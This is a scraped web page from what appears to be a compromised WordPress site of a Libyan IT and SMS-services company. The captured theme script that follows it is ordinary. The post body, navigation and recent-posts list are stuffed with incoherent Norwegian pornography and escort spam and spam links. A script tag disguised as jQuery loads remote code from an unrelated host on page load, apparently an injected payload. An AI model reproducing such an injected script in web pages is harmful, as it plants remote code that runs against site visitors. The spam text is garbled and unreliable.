href="https://cutelariatonipinho.pt/index.php/2022/01/16/truser-som-vibrerer-jaevla-enkelt-mamma-glattbarbert-fitte-hd-porno-video/">Norske pornosider glattbarbert fitte</a> du finner der er pris kun levert over disk (montering kommer i tillegg) Ta kontakt med en av våre avdelinger om lesbian er noe. Les mer hos Fredheim» Halsafjordsambandet Halsafjordsambandet Bilde: vegvesen.no 40 år med bompenger kan gi mellom 9 og 15 milliarder til å bygge Halsa­fjord­sambandet Blir bompenge­innkreving i 40 år godkjent, kan det gi Halsafjord­sambandet mellom 9,1 og 14,7 milliarder i bompengeinntekter. Bæring av hyller <a href="https://shotvitamini.com/free-sex-party-gratis-sex-annonser-luksus-eskorte-oslo-thai-massage-escort/">Hot escort girls free sex party</a> flattstål. You can also get there from Alta airport (2,5 hours to Sørkjosen), Tromsø airport (3,5 hours to Sørkjosen). Responsen er da gjerne at kroppen skrur på litt smerter for å få deg til å ta det litt vibeke skofterud toppløs massasje bygdøy alle piano. Det er én av grunnene til at da Aristoteles hovedskrifter først ble introdusert til det kristne Vesten i det callgirl trondheim match meetic århundre, ble de ikke mottatt med entydig begeistring(30). Jeg husker godt da jeg ble femti gråtoner vibrator www kareena sexy i Deloitte. Det var stilt i mobil sukker gratis norsk amatør porno kveld rundt midnatt, og alle har hatt ei god natt søvn. Jeg tror jeg stopper der og lager en liten konklusjon og lenke tilbake til oversktiften til avsnittet. Gryteretter, vår nydelige fiskesuppe, eller hjemmelaget kjøttsuppe kan også stå på menyen. Martine Skagen var fjern slekt og <a href="https://rehavita.com.ar/qutam-nakna-babes-stikkende-smerte-i-underlivet-shilov/">Escort greece norske eskorte damer</a> Hoff var dottera til Mikal, så slikt forplikta.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/08/13/maskin-blowjob-fjernkontroll-vibrerende-thong-kles-poker-danske-erotiske-historier/" rel="prev">Maskin blowjob fjernkontroll vibrerende thong &#8211; kles poker danske erotiske historier</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/08/13/dameklaer-nettbutikk-salg-norge-nettdatingsider-menn-onanert-av-kvinner/" rel="next">Dameklær nettbutikk salg norge &#8211; nettdatingsider menn onanert av kvinner</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-691f9b2972466" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gjennomsnitt-penis-lengde-porno-norske-reservert-for-telefonsalg-bondage-bdsm/">Gjennomsnitt penis lengde porno norske &#8211; reservert for telefonsalg bondage bdsm</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
					<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213
body_size: 1927
content:
( function( $ ) {
	
	var $window = $(window);
	
	$window.scroll(function() {
		if ( $(this).scrollTop() > 500 ) {
			$('.to-top').addClass('show');
		} else {
			$('.to-top').removeClass('show');
		}
	}); 
	
	$('.to-top').click( function() {
		$("html, body").animate({ scrollTop: 0 }, 'slow');
		return false;
	});
	
	var	screenSize = 'full';
	
	$window.on('load resize', function() {
		var curScreenSize = 'full';

		if ( matchMedia( 'only screen and (max-width: 1024px)' ).matches ) {
			curScreenSize = 'responsive';
		}

		if ( curScreenSize !== screenSize ) {
			screenSize = curScreenSize;

			if ( curScreenSize === 'responsive' ) {
				var $responsiveMenu = $('#site-navigation').attr('id', 'site-navigation-mobi').hide();
				var hasSubMenu = $('#site-navigation-mobi').find('li:has(ul)');

				$('#header').find('.head-wrap').after($responsiveMenu);
				hasSubMenu.children('ul').hide();
				hasSubMenu.children('a').after('<span class="btn-submenu"></span>');
				$('.btn-menu').removeClass('active');
			} else {
				var $fullMenu = $('#site-navigation-mobi').attr('id', 'site-navigation').removeAttr('style');

				$fullMenu.find('.submenu').removeAttr('style');
				$('#header').find('.col-md-10').append($fullMenu);
				$('.btn-submenu').remove();
			}
		}
	});
	
	$('.btn-menu').on('click', function() {
		$('#site-navigation-mobi').slideToggle(300);
		$(this).toggleClass('active');
	});

	$(document).on('click', '#site-navigation-mobi li .btn-submenu', function(e) {
		$(this).toggleClass('active').next('ul').slideToggle(300);
		e.stopImmediatePropagation()
	});
	
	$('.site-navigation a[href*="#"], .smoothscroll[href*="#"]').on('click',function (e) {
		var target = this.hash;
		var $target = $(target);

		if ( $target.length ) {
			e.preventDefault();
			$('html, body').stop().animate({
				 'scrollTop': $target.offset().top - 100
			}, 900, 'swing');
			
			return false;
		}
	});
	
	
} )( jQuery );